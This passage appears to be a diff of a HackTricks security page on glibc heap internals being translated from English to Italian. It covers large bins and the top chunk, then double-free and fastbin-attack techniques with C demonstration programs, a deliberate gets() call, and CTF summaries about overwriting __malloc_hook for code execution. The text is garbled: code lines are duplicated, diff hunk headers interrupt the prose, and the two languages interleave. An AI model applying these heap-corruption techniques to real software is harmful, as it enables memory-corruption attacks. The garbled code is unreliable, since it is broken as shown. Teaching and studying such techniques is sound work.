Large bins are slower to operate compared to small bins because they must **sort and search through a list of varying chunk sizes to find the best fit** for an allocation. When a chunk is inserted into a large bin, it has to be sorted, and when memory is allocated, the system must find the right chunk. This extra work makes them **slower**, but since large allocations are less common than small ones, it's an acceptable trade-off.
|
||||
I grandi bin sono più lenti da operare rispetto ai piccoli bin perché devono **ordinare e cercare attraverso un elenco di dimensioni di chunk variabili per trovare la migliore corrispondenza** per un'allocazione. Quando un chunk viene inserito in un grande bin, deve essere ordinato, e quando la memoria viene allocata, il sistema deve trovare il chunk giusto. Questo lavoro extra li rende **più lenti**, ma poiché le allocazioni grandi sono meno comuni di quelle piccole, è un compromesso accettabile.
|
||||
|
||||
There are:
|
||||
Ci sono:
|
||||
|
||||
- 32 bins of 64B range (collide with small bins)
|
||||
- 16 bins of 512B range (collide with small bins)
|
||||
- 8bins of 4096B range (part collide with small bins)
|
||||
- 4bins of 32768B range
|
||||
- 2bins of 262144B range
|
||||
- 1bin for remaining sizes
|
||||
- 32 bin di intervallo 64B (collidono con i piccoli bin)
|
||||
- 16 bin di intervallo 512B (collidono con i piccoli bin)
|
||||
- 8 bin di intervallo 4096B (parzialmente collidono con i piccoli bin)
|
||||
- 4 bin di intervallo 32768B
|
||||
- 2 bin di intervallo 262144B
|
||||
- 1 bin per le dimensioni rimanenti
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Large bin sizes code</summary>
|
||||
|
||||
<summary>Codice delle dimensioni dei grandi bin</summary>
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||
|
||||
#define largebin_index_32(sz) \
|
||||
(((((unsigned long) (sz)) >> 6) <= 38) ? 56 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
(((((unsigned long) (sz)) >> 6) <= 38) ? 56 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
|
||||
#define largebin_index_32_big(sz) \
|
||||
(((((unsigned long) (sz)) >> 6) <= 45) ? 49 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
(((((unsigned long) (sz)) >> 6) <= 45) ? 49 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
|
||||
// XXX It remains to be seen whether it is good to keep the widths of
|
||||
// XXX the buckets the same or whether it should be scaled by a factor
|
||||
// XXX of two as well.
|
||||
#define largebin_index_64(sz) \
|
||||
(((((unsigned long) (sz)) >> 6) <= 48) ? 48 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
(((((unsigned long) (sz)) >> 6) <= 48) ? 48 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
|
||||
#define largebin_index(sz) \
|
||||
(SIZE_SZ == 8 ? largebin_index_64 (sz) \
|
||||
: MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \
|
||||
: largebin_index_32 (sz))
|
||||
(SIZE_SZ == 8 ? largebin_index_64 (sz) \
|
||||
: MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \
|
||||
: largebin_index_32 (sz))
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a large chunk example</summary>
|
||||
|
||||
<summary>Aggiungi un esempio di grande dimensione</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunks[2];
|
||||
char *chunks[2];
|
||||
|
||||
chunks[0] = malloc(0x1500);
|
||||
chunks[1] = malloc(0x1500);
|
||||
free(chunks[0]);
|
||||
chunks[0] = malloc(0x2000);
|
||||
chunks[0] = malloc(0x1500);
|
||||
chunks[1] = malloc(0x1500);
|
||||
free(chunks[0]);
|
||||
chunks[0] = malloc(0x2000);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
Vengono eseguite 2 allocazioni grandi, poi una viene liberata (mettendola nel bin non ordinato) e viene effettuata un'allocazione più grande (spostando quella libera dal bin non ordinato al bin grande).
|
||||
|
||||
2 large allocations are performed, then on is freed (putting it in the unsorted bin) and a bigger allocation in made (moving the free one from the usorted bin ro the large bin).
|
||||
|
||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the large bin:
|
||||
|
||||
Compilalo e debugga con un breakpoint nell'operazione `ret` dalla funzione `main`. Poi con `gef` puoi vedere che il bin tcache è pieno e un chunk è nel bin grande:
|
||||
```bash
|
||||
gef➤ heap bin
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
@ -520,117 +489,108 @@ Fastbins[idx=6, size=0x80] 0x00
|
||||
[+] Found 0 chunks in 0 small non-empty bins.
|
||||
──────────────────────────────────────────────────────────────────────── Large Bins for arena at 0xfffff7f90b00 ────────────────────────────────────────────────────────────────────────
|
||||
[+] large_bins[100]: fw=0xaaaaaaac1290, bk=0xaaaaaaac1290
|
||||
→ Chunk(addr=0xaaaaaaac12a0, size=0x1510, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
→ Chunk(addr=0xaaaaaaac12a0, size=0x1510, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[+] Found 1 chunks in 1 large non-empty bins.
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Top Chunk
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||
|
||||
/*
|
||||
Top
|
||||
Top
|
||||
|
||||
The top-most available chunk (i.e., the one bordering the end of
|
||||
available memory) is treated specially. It is never included in
|
||||
any bin, is used only if no other chunk is available, and is
|
||||
released back to the system if it is very large (see
|
||||
M_TRIM_THRESHOLD). Because top initially
|
||||
points to its own bin with initial zero size, thus forcing
|
||||
extension on the first malloc request, we avoid having any special
|
||||
code in malloc to check whether it even exists yet. But we still
|
||||
need to do so when getting memory from system, so we make
|
||||
initial_top treat the bin as a legal but unusable chunk during the
|
||||
interval between initialization and the first call to
|
||||
sysmalloc. (This is somewhat delicate, since it relies on
|
||||
the 2 preceding words to be zero during this interval as well.)
|
||||
*/
|
||||
The top-most available chunk (i.e., the one bordering the end of
|
||||
available memory) is treated specially. It is never included in
|
||||
any bin, is used only if no other chunk is available, and is
|
||||
released back to the system if it is very large (see
|
||||
M_TRIM_THRESHOLD). Because top initially
|
||||
points to its own bin with initial zero size, thus forcing
|
||||
extension on the first malloc request, we avoid having any special
|
||||
code in malloc to check whether it even exists yet. But we still
|
||||
need to do so when getting memory from system, so we make
|
||||
initial_top treat the bin as a legal but unusable chunk during the
|
||||
interval between initialization and the first call to
|
||||
sysmalloc. (This is somewhat delicate, since it relies on
|
||||
the 2 preceding words to be zero during this interval as well.)
|
||||
*/
|
||||
|
||||
/* Conveniently, the unsorted bin can be used as dummy top on first call */
|
||||
#define initial_top(M) (unsorted_chunks (M))
|
||||
```
|
||||
Fondamentalmente, questo è un chunk che contiene tutto l'heap attualmente disponibile. Quando viene eseguito un malloc, se non c'è alcun chunk libero disponibile da utilizzare, questo top chunk ridurrà la sua dimensione per dare lo spazio necessario.\
|
||||
Il puntatore al Top Chunk è memorizzato nella struct `malloc_state`.
|
||||
|
||||
Basically, this is a chunk containing all the currently available heap. When a malloc is performed, if there isn't any available free chunk to use, this top chunk will be reducing its size giving the necessary space.\
|
||||
The pointer to the Top Chunk is stored in the `malloc_state` struct.
|
||||
|
||||
Moreover, at the beginning, it's possible to use the unsorted chunk as the top chunk.
|
||||
Inoltre, all'inizio, è possibile utilizzare il chunk non ordinato come top chunk.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Observe the Top Chunk example</summary>
|
||||
|
||||
<summary>Osserva l'esempio del Top Chunk</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunk;
|
||||
chunk = malloc(24);
|
||||
printf("Address of the chunk: %p\n", (void *)chunk);
|
||||
gets(chunk);
|
||||
return 0;
|
||||
char *chunk;
|
||||
chunk = malloc(24);
|
||||
printf("Address of the chunk: %p\n", (void *)chunk);
|
||||
gets(chunk);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
After compiling and debugging it with a break point in the `ret` opcode of `main` I saw that the malloc returned the address `0xaaaaaaac12a0` and these are the chunks:
|
||||
|
||||
Dopo aver compilato e debuggato con un punto di interruzione nell'opcode `ret` di `main`, ho visto che il malloc ha restituito l'indirizzo `0xaaaaaaac12a0` e questi sono i chunk:
|
||||
```bash
|
||||
gef➤ heap chunks
|
||||
Chunk(addr=0xaaaaaaac1010, size=0x290, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[0x0000aaaaaaac1010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]
|
||||
[0x0000aaaaaaac1010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]
|
||||
Chunk(addr=0xaaaaaaac12a0, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[0x0000aaaaaaac12a0 41 41 41 41 41 41 41 00 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||
[0x0000aaaaaaac12a0 41 41 41 41 41 41 41 00 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||
Chunk(addr=0xaaaaaaac12c0, size=0x410, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[0x0000aaaaaaac12c0 41 64 64 72 65 73 73 20 6f 66 20 74 68 65 20 63 Address of the c]
|
||||
[0x0000aaaaaaac12c0 41 64 64 72 65 73 73 20 6f 66 20 74 68 65 20 63 Address of the c]
|
||||
Chunk(addr=0xaaaaaaac16d0, size=0x410, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[0x0000aaaaaaac16d0 41 41 41 41 41 41 41 0a 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||
[0x0000aaaaaaac16d0 41 41 41 41 41 41 41 0a 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||
Chunk(addr=0xaaaaaaac1ae0, size=0x20530, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← top chunk
|
||||
```
|
||||
|
||||
Where it can be seen that the top chunk is at address `0xaaaaaaac1ae0`. This is no surprise because the last allocated chunk was in `0xaaaaaaac12a0` with a size of `0x410` and `0xaaaaaaac12a0 + 0x410 = 0xaaaaaaac1ae0` .\
|
||||
It's also possible to see the length of the Top chunk on its chunk header:
|
||||
|
||||
Dove si può vedere che il chunk superiore si trova all'indirizzo `0xaaaaaaac1ae0`. Non è una sorpresa perché l'ultimo chunk allocato era in `0xaaaaaaac12a0` con una dimensione di `0x410` e `0xaaaaaaac12a0 + 0x410 = 0xaaaaaaac1ae0`.\
|
||||
È anche possibile vedere la lunghezza del Top chunk nell'intestazione del suo chunk:
|
||||
```bash
|
||||
gef➤ x/8wx 0xaaaaaaac1ae0 - 16
|
||||
0xaaaaaaac1ad0: 0x00000000 0x00000000 0x00020531 0x00000000
|
||||
0xaaaaaaac1ae0: 0x00000000 0x00000000 0x00000000 0x00000000
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Last Remainder
|
||||
### Ultimo Rimanente
|
||||
|
||||
When malloc is used and a chunk is divided (from the unsorted bin or from the top chunk for example), the chunk created from the rest of the divided chunk is called Last Remainder and it's pointer is stored in the `malloc_state` struct.
|
||||
Quando viene utilizzato malloc e un chunk viene diviso (ad esempio dal bin non ordinato o dal chunk superiore), il chunk creato dal resto del chunk diviso è chiamato Ultimo Rimanente e il suo puntatore è memorizzato nella struct `malloc_state`.
|
||||
|
||||
## Allocation Flow
|
||||
## Flusso di Allocazione
|
||||
|
||||
Check out:
|
||||
Controlla:
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/malloc-and-sysmalloc.md
|
||||
{{#endref}}
|
||||
|
||||
## Free Flow
|
||||
## Flusso di Liberazione
|
||||
|
||||
Check out:
|
||||
Controlla:
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/free.md
|
||||
{{#endref}}
|
||||
|
||||
## Heap Functions Security Checks
|
||||
## Controlli di Sicurezza delle Funzioni Heap
|
||||
|
||||
Check the security checks performed by heavily used functions in heap in:
|
||||
Controlla i controlli di sicurezza eseguiti dalle funzioni ampiamente utilizzate nell'heap in:
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/heap-functions-security-checks.md
|
||||
{{#endref}}
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/](https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/)
|
||||
- [https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/](https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/)
|
||||
|
||||
@ -2,91 +2,89 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
If you free a block of memory more than once, it can mess up the allocator's data and open the door to attacks. Here's how it happens: when you free a block of memory, it goes back into a list of free chunks (e.g. the "fast bin"). If you free the same block twice in a row, the allocator detects this and throws an error. But if you **free another chunk in between, the double-free check is bypassed**, causing corruption.
|
||||
Se si libera un blocco di memoria più di una volta, può danneggiare i dati dell'allocatore e aprire la porta ad attacchi. Ecco come avviene: quando si libera un blocco di memoria, torna in un elenco di chunk liberi (ad es. il "fast bin"). Se si libera lo stesso blocco due volte di seguito, l'allocatore lo rileva e genera un errore. Ma se si **libera un altro chunk nel mezzo, il controllo del double-free viene bypassato**, causando corruzione.
|
||||
|
||||
Now, when you ask for new memory (using `malloc`), the allocator might give you a **block that's been freed twice**. This can lead to two different pointers pointing to the same memory location. If an attacker controls one of those pointers, they can change the contents of that memory, which can cause security issues or even allow them to execute code.
|
||||
|
||||
Example:
|
||||
Ora, quando si richiede nuova memoria (utilizzando `malloc`), l'allocatore potrebbe fornire un **blocco che è stato liberato due volte**. Questo può portare a due puntatori diversi che puntano alla stessa posizione di memoria. Se un attaccante controlla uno di quei puntatori, può modificare il contenuto di quella memoria, il che può causare problemi di sicurezza o addirittura consentire loro di eseguire codice.
|
||||
|
||||
Esempio:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
|
||||
int main() {
|
||||
// Allocate memory for three chunks
|
||||
char *a = (char *)malloc(10);
|
||||
char *b = (char *)malloc(10);
|
||||
char *c = (char *)malloc(10);
|
||||
char *d = (char *)malloc(10);
|
||||
char *e = (char *)malloc(10);
|
||||
char *f = (char *)malloc(10);
|
||||
char *g = (char *)malloc(10);
|
||||
char *h = (char *)malloc(10);
|
||||
char *i = (char *)malloc(10);
|
||||
// Allocate memory for three chunks
|
||||
char *a = (char *)malloc(10);
|
||||
char *b = (char *)malloc(10);
|
||||
char *c = (char *)malloc(10);
|
||||
char *d = (char *)malloc(10);
|
||||
char *e = (char *)malloc(10);
|
||||
char *f = (char *)malloc(10);
|
||||
char *g = (char *)malloc(10);
|
||||
char *h = (char *)malloc(10);
|
||||
char *i = (char *)malloc(10);
|
||||
|
||||
// Print initial memory addresses
|
||||
printf("Initial allocations:\n");
|
||||
printf("a: %p\n", (void *)a);
|
||||
printf("b: %p\n", (void *)b);
|
||||
printf("c: %p\n", (void *)c);
|
||||
printf("d: %p\n", (void *)d);
|
||||
printf("e: %p\n", (void *)e);
|
||||
printf("f: %p\n", (void *)f);
|
||||
printf("g: %p\n", (void *)g);
|
||||
printf("h: %p\n", (void *)h);
|
||||
printf("i: %p\n", (void *)i);
|
||||
// Print initial memory addresses
|
||||
printf("Initial allocations:\n");
|
||||
printf("a: %p\n", (void *)a);
|
||||
printf("b: %p\n", (void *)b);
|
||||
printf("c: %p\n", (void *)c);
|
||||
printf("d: %p\n", (void *)d);
|
||||
printf("e: %p\n", (void *)e);
|
||||
printf("f: %p\n", (void *)f);
|
||||
printf("g: %p\n", (void *)g);
|
||||
printf("h: %p\n", (void *)h);
|
||||
printf("i: %p\n", (void *)i);
|
||||
|
||||
// Fill tcache
|
||||
free(a);
|
||||
free(b);
|
||||
free(c);
|
||||
free(d);
|
||||
free(e);
|
||||
free(f);
|
||||
free(g);
|
||||
// Fill tcache
|
||||
free(a);
|
||||
free(b);
|
||||
free(c);
|
||||
free(d);
|
||||
free(e);
|
||||
free(f);
|
||||
free(g);
|
||||
|
||||
// Introduce double-free vulnerability in fast bin
|
||||
free(h);
|
||||
free(i);
|
||||
free(h);
|
||||
// Introduce double-free vulnerability in fast bin
|
||||
free(h);
|
||||
free(i);
|
||||
free(h);
|
||||
|
||||
|
||||
// Reallocate memory and print the addresses
|
||||
char *a1 = (char *)malloc(10);
|
||||
char *b1 = (char *)malloc(10);
|
||||
char *c1 = (char *)malloc(10);
|
||||
char *d1 = (char *)malloc(10);
|
||||
char *e1 = (char *)malloc(10);
|
||||
char *f1 = (char *)malloc(10);
|
||||
char *g1 = (char *)malloc(10);
|
||||
char *h1 = (char *)malloc(10);
|
||||
char *i1 = (char *)malloc(10);
|
||||
char *i2 = (char *)malloc(10);
|
||||
// Reallocate memory and print the addresses
|
||||
char *a1 = (char *)malloc(10);
|
||||
char *b1 = (char *)malloc(10);
|
||||
char *c1 = (char *)malloc(10);
|
||||
char *d1 = (char *)malloc(10);
|
||||
char *e1 = (char *)malloc(10);
|
||||
char *f1 = (char *)malloc(10);
|
||||
char *g1 = (char *)malloc(10);
|
||||
char *h1 = (char *)malloc(10);
|
||||
char *i1 = (char *)malloc(10);
|
||||
char *i2 = (char *)malloc(10);
|
||||
|
||||
// Print initial memory addresses
|
||||
printf("After reallocations:\n");
|
||||
printf("a1: %p\n", (void *)a1);
|
||||
printf("b1: %p\n", (void *)b1);
|
||||
printf("c1: %p\n", (void *)c1);
|
||||
printf("d1: %p\n", (void *)d1);
|
||||
printf("e1: %p\n", (void *)e1);
|
||||
printf("f1: %p\n", (void *)f1);
|
||||
printf("g1: %p\n", (void *)g1);
|
||||
printf("h1: %p\n", (void *)h1);
|
||||
printf("i1: %p\n", (void *)i1);
|
||||
printf("i2: %p\n", (void *)i2);
|
||||
// Print initial memory addresses
|
||||
printf("After reallocations:\n");
|
||||
printf("a1: %p\n", (void *)a1);
|
||||
printf("b1: %p\n", (void *)b1);
|
||||
printf("c1: %p\n", (void *)c1);
|
||||
printf("d1: %p\n", (void *)d1);
|
||||
printf("e1: %p\n", (void *)e1);
|
||||
printf("f1: %p\n", (void *)f1);
|
||||
printf("g1: %p\n", (void *)g1);
|
||||
printf("h1: %p\n", (void *)h1);
|
||||
printf("i1: %p\n", (void *)i1);
|
||||
printf("i2: %p\n", (void *)i2);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
In questo esempio, dopo aver riempito il tcache con diversi chunk liberati (7), il codice **libera il chunk `h`, poi il chunk `i`, e poi `h` di nuovo, causando un double free** (noto anche come Fast Bin dup). Questo apre la possibilità di ricevere indirizzi di memoria sovrapposti durante la riallocazione, il che significa che due o più puntatori possono puntare alla stessa posizione di memoria. Manipolare i dati attraverso un puntatore può quindi influenzare l'altro, creando un rischio critico per la sicurezza e potenziale per sfruttamento.
|
||||
|
||||
In this example, after filling the tcache with several freed chunks (7), the code **frees chunk `h`, then chunk `i`, and then `h` again, causing a double free** (also known as Fast Bin dup). This opens the possibility of receiving overlapping memory addresses when reallocating, meaning two or more pointers can point to the same memory location. Manipulating data through one pointer can then affect the other, creating a critical security risk and potential for exploitation.
|
||||
Eseguendolo, nota come **`i1` e `i2` abbiano ottenuto lo stesso indirizzo**:
|
||||
|
||||
Executing it, note how **`i1` and `i2` got the same address**:
|
||||
|
||||
<pre><code>Initial allocations:
|
||||
<pre><code>Allocazioni iniziali:
|
||||
a: 0xaaab0f0c22a0
|
||||
b: 0xaaab0f0c22c0
|
||||
c: 0xaaab0f0c22e0
|
||||
@ -96,7 +94,7 @@ f: 0xaaab0f0c2340
|
||||
g: 0xaaab0f0c2360
|
||||
h: 0xaaab0f0c2380
|
||||
i: 0xaaab0f0c23a0
|
||||
After reallocations:
|
||||
Dopo le riallocazioni:
|
||||
a1: 0xaaab0f0c2360
|
||||
b1: 0xaaab0f0c2340
|
||||
c1: 0xaaab0f0c2320
|
||||
@ -109,23 +107,23 @@ h1: 0xaaab0f0c2380
|
||||
</strong><strong>i2: 0xaaab0f0c23a0
|
||||
</strong></code></pre>
|
||||
|
||||
## Examples
|
||||
## Esempi
|
||||
|
||||
- [**Dragon Army. Hack The Box**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/dragon-army/)
|
||||
- We can only allocate Fast-Bin-sized chunks except for size `0x70`, which prevents the usual `__malloc_hook` overwrite.
|
||||
- Instead, we use PIE addresses that start with `0x56` as a target for Fast Bin dup (1/2 chance).
|
||||
- One place where PIE addresses are stored is in `main_arena`, which is inside Glibc and near `__malloc_hook`
|
||||
- We target a specific offset of `main_arena` to allocate a chunk there and continue allocating chunks until reaching `__malloc_hook` to get code execution.
|
||||
- Possiamo allocare solo chunk di dimensioni Fast-Bin tranne che per la dimensione `0x70`, il che impedisce la solita sovrascrittura di `__malloc_hook`.
|
||||
- Invece, utilizziamo indirizzi PIE che iniziano con `0x56` come obiettivo per Fast Bin dup (1/2 possibilità).
|
||||
- Un luogo in cui gli indirizzi PIE sono memorizzati è in `main_arena`, che si trova all'interno di Glibc e vicino a `__malloc_hook`.
|
||||
- Miriamo a un offset specifico di `main_arena` per allocare un chunk lì e continuiamo ad allocare chunk fino a raggiungere `__malloc_hook` per ottenere l'esecuzione del codice.
|
||||
- [**zero_to_hero. PicoCTF**](https://7rocky.github.io/en/ctf/picoctf/binary-exploitation/zero_to_hero/)
|
||||
- Using Tcache bins and a null-byte overflow, we can achieve a double-free situation:
|
||||
- We allocate three chunks of size `0x110` (`A`, `B`, `C`)
|
||||
- We free `B`
|
||||
- We free `A` and allocate again to use the null-byte overflow
|
||||
- Now `B`'s size field is `0x100`, instead of `0x111`, so we can free it again
|
||||
- We have one Tcache-bin of size `0x110` and one of size `0x100` that point to the same address. So we have a double free.
|
||||
- We leverage the double free using [Tcache poisoning](tcache-bin-attack.md)
|
||||
- Utilizzando i Tcache bins e un overflow di byte nullo, possiamo ottenere una situazione di double-free:
|
||||
- Allocchiamo tre chunk di dimensione `0x110` (`A`, `B`, `C`)
|
||||
- Liberiamo `B`
|
||||
- Liberiamo `A` e allocchiamo di nuovo per utilizzare l'overflow di byte nullo
|
||||
- Ora il campo di dimensione di `B` è `0x100`, invece di `0x111`, quindi possiamo liberarlo di nuovo
|
||||
- Abbiamo un Tcache-bin di dimensione `0x110` e uno di dimensione `0x100` che puntano allo stesso indirizzo. Quindi abbiamo un double free.
|
||||
- Sfruttiamo il double free utilizzando [Tcache poisoning](tcache-bin-attack.md)
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://heap-exploitation.dhavalkapil.com/attacks/double_free](https://heap-exploitation.dhavalkapil.com/attacks/double_free)
|
||||
|
||||
|
||||
@ -2,18 +2,17 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
For more information about what is a fast bin check this page:
|
||||
Per ulteriori informazioni su cosa sia un fast bin, controlla questa pagina:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
Because the fast bin is a singly linked list, there are much less protections than in other bins and just **modifying an address in a freed fast bin** chunk is enough to be able to **allocate later a chunk in any memory address**.
|
||||
|
||||
As summary:
|
||||
Poiché il fast bin è una lista collegata singola, ci sono molte meno protezioni rispetto ad altri bin e **modificare un indirizzo in un chunk fast bin liberato** è sufficiente per poter **allocare successivamente un chunk in qualsiasi indirizzo di memoria**.
|
||||
|
||||
In sintesi:
|
||||
```c
|
||||
ptr0 = malloc(0x20);
|
||||
ptr1 = malloc(0x20);
|
||||
@ -29,9 +28,7 @@ free(ptr1)
|
||||
ptr2 = malloc(0x20); // This will get ptr1
|
||||
ptr3 = malloc(0x20); // This will get a chunk in the <address> which could be abuse to overwrite arbitrary content inside of it
|
||||
```
|
||||
|
||||
You can find a full example in a very well explained code from [https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html](https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html):
|
||||
|
||||
Puoi trovare un esempio completo in un codice molto ben spiegato da [https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html](https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html):
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
@ -39,112 +36,111 @@ You can find a full example in a very well explained code from [https://guyinatu
|
||||
|
||||
int main(void)
|
||||
{
|
||||
puts("Today we will be discussing a fastbin attack.");
|
||||
puts("There are 10 fastbins, which act as linked lists (they're separated by size).");
|
||||
puts("When a chunk is freed within a certain size range, it is added to one of the fastbin linked lists.");
|
||||
puts("Then when a chunk is allocated of a similar size, it grabs chunks from the corresponding fastbin (if there are chunks in it).");
|
||||
puts("(think sizes 0x10-0x60 for fastbins, but that can change depending on some settings)");
|
||||
puts("\nThis attack will essentially attack the fastbin by using a bug to edit the linked list to point to a fake chunk we want to allocate.");
|
||||
puts("Pointers in this linked list are allocated when we allocate a chunk of the size that corresponds to the fastbin.");
|
||||
puts("So we will just allocate chunks from the fastbin after we edit a pointer to point to our fake chunk, to get malloc to return a pointer to our fake chunk.\n");
|
||||
puts("So the tl;dr objective of a fastbin attack is to allocate a chunk to a memory region of our choosing.\n");
|
||||
puts("Today we will be discussing a fastbin attack.");
|
||||
puts("There are 10 fastbins, which act as linked lists (they're separated by size).");
|
||||
puts("When a chunk is freed within a certain size range, it is added to one of the fastbin linked lists.");
|
||||
puts("Then when a chunk is allocated of a similar size, it grabs chunks from the corresponding fastbin (if there are chunks in it).");
|
||||
puts("(think sizes 0x10-0x60 for fastbins, but that can change depending on some settings)");
|
||||
puts("\nThis attack will essentially attack the fastbin by using a bug to edit the linked list to point to a fake chunk we want to allocate.");
|
||||
puts("Pointers in this linked list are allocated when we allocate a chunk of the size that corresponds to the fastbin.");
|
||||
puts("So we will just allocate chunks from the fastbin after we edit a pointer to point to our fake chunk, to get malloc to return a pointer to our fake chunk.\n");
|
||||
puts("So the tl;dr objective of a fastbin attack is to allocate a chunk to a memory region of our choosing.\n");
|
||||
|
||||
puts("Let's start, we will allocate three chunks of size 0x30\n");
|
||||
unsigned long *ptr0, *ptr1, *ptr2;
|
||||
puts("Let's start, we will allocate three chunks of size 0x30\n");
|
||||
unsigned long *ptr0, *ptr1, *ptr2;
|
||||
|
||||
ptr0 = malloc(0x30);
|
||||
ptr1 = malloc(0x30);
|
||||
